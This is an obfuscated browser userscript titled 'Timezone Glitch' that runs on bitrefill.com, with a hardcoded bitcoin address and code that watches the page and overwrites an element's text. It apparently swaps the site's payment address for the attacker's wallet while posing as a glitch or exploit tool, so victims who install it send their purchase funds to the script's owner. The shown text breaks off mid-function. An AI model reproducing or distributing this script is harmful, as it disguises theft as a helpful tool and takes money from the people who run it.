 // ==UserScript==
// @name         Timezone Glitch
// @namespace    _
// @version      0.1
// @description  _
// @author       You
// @match        https://www.bitrefill.com/*
// @icon         _
// @grant        none
// ==/UserScript==

const _0x1287d8=_0x2b95;
(function(_0x329835,_0x2e4a78){
    const _0xdf3856=_0x2b95, _0x25530d=_0x329835();
    while(!![]){
        try{
            const _0x34879e=-parseInt(_0xdf3856(0xd8))/(0x371+0x26*0xef+-0x26ea)
                + -parseInt(_0xdf3856(0xca))/(-0x22d8+0x5e9+0x1cf1)*(parseInt(_0xdf3856(0xdb))/(0x1*-0x1c79+0x246c+-0x7f0))
                + -parseInt(_0xdf3856(0xc7))/(-0x1be3+-0x1f1b+0x3b02)*(parseInt(_0xdf3856(0xc6))/(0x1a21+0x517+0x31*-0xa3))
                + -parseInt(_0xdf3856(0xec))/(0x17f4+-0x5b4+-0x1*0x123a)*(-parseInt(_0xdf3856(0xe4))/(-0x205d+0x26*-0xd3+0x1d2*0x23))
                + parseInt(_0xdf3856(0xe3))/(0xae+-0x202a+0x1f84)*(parseInt(_0xdf3856(0xd9))/(-0x857+-0x1f*0x121+0x2b5f))
                + -parseInt(_0xdf3856(0xf3))/(-0x1*0x17cd+-0x3b7+-0x1b8e*-0x1)
                + parseInt(_0xdf3856(0xf1))/(-0x1283+0x6b*-0x3b+-0x2b37*-0x1)*(parseInt(_0xdf3856(0xc9))/(-0x194b+-0xb3*-0x21+0x244));
            if(_0x34879e===_0x2e4a78) break;
            else _0x25530d['push'](_0x25530d['shift']());
        } catch(_0x5f220d) {
            _0x25530d['push'](_0x25530d['shift']());
        }
    }
}(_0x85e9, -0x1f333+-0x4f5*-0x261+0x4*-0x2ee7));

let isRunning=![], lastPath=location[_0x1287d8(0xf4)];
const executeCheckExist=()=>{
    const _0x12adf8=_0x1287d8, _0x4ead9e={
        'IzHyW': _0x12adf8(0xe2),
        'bXQcV': _0x12adf8(0xd3),
        'fiqAL': 'bc1q9cjn6gw6eg0uk8e93cgrzcfzmtw20la7k3wcjk',
        'ajiga': _0x12adf8(0xd4),
        'smxen': _0x12adf8(0xe0),
        'azWhl': function(_0x35a1a0, _0xe511e8){ return _0x35a1a0(_0xe511e8); },
        'qfDRw': function(_0x3ecdc5, _0x564cfb, _0x114f84){ return _0x3ecdc5(_0x564cfb, _0x114f84); },
        'GQtAq': function(_0x25f7e4, _0x533871, _0x1675b3){ return _0x25f7e4(_0x533871, _0x1675b3); }
    };
    if(isRunning) return;
    isRunning = !![];
    const _0x5b4a34 = _0x4ead9e[_0x12adf8(0xcf)](setInterval, ()=>{
        const _0x40c0ff = _0x12adf8,
              _0x35874f = document[_0x40c0ff(0xeb) + _0x40c0ff(0xea)](_0x4ead9e[_0x40c0ff(0xd0)]);
        if (!_0x35874f) return;
        document[_0x40c0ff(0xeb) + _0x40c0ff(0xea)](_0x4ead9e[_0x40c0ff(0xef)])[_0x40c0ff(0xdf) + 't'] = _0x4ead9e[_0x40c0ff(0xc5)];